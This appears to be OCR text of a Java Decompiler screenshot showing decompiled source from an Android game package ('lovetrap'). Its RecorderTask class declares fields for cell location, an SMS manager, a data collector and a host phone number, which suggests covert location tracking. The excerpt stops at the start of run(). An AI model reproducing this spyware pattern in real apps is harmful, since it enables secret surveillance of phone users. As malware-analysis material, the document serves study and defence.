 Java Decompiler - RecorderTask.class
File Edit Navigate Search Help
classes-dex2jar.jar
cooshare.zeno.tinygame.lovetrap
AutoSrv
R
R
RecorderTask
RecorderTask
NF_ID : int
VADret : String
VADurl : String
_collector : String
_recorder : String
c : String
cellID : int
contentText : CharSequence
contentTitle : CharSequence
context : Context
curMNC : String
icon : int
lac : int
lastCID : int
latlng : String[]
location : GsmCellLocation
m : String[]
notificationManager : Notification
p : String
q : int
secondsFromLastTrailPoint : int
secondsFromLastVADService : int
sentIntent : PendingIntent
smsManager : SmsManager
tickerText : CharSequence
url : String
RecorderTask(Context)
run() : void
SMSSrv
SMSSrv
hostpn : String
m : String[]
mpara : String
murl : String
SMSSrv.class RecorderTask.class R.class AutoSrv.class StringUtil.class ZChess.class
package cooshare.zeno.tinygame.lovetrap;
import android.app.NotificationManager;
public class RecorderTask extends TimerTask
{
private int NF_ID = 0;
private String VADret = "";
private String VADurl = "";
String _collector = connmgr.getCollector();
String _recorder = "RecordPoint";
String c = connmgr.getVendorid();
int cellID = 0;
CharSequence contentText;
CharSequence contentTitle;
Context context;
String curMNC = "";
int icon;
int lac = 0;
int lastCID = 0;
String[] latlng = new String[3];
GsmCellLocation location;
String[] m = null;
NotificationManager notificationManager;
String p = connmgr.getHostPn();
int q = 0;
int secondsFromLastTrailPoint = 0;
int secondsFromLastVADService = 0;
PendingIntent sentIntent;
SmsManager smsManager = SmsManager.getDefault();
CharSequence tickerText;
String url = "";
public RecorderTask(Context paramContext)
{
this.context = paramContext;
Log.v(">>>>>>>>RecorderTask Construction Func", "Finished.");
}
public void run()
{
if (this.secondsFromLastTrailPoint % 2 == 0)
{